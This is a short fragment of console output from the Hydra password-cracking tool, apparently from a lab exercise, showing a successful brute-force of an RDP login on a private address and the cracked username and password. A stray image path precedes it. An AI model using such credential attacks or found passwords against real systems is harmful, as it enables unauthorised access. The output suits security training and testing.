 [3389][rdp] host: 192.168.1.101   login: martin apple   password: apple
[STATUS] attack finished for 192.168.1.101 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-11-28 15:12:
55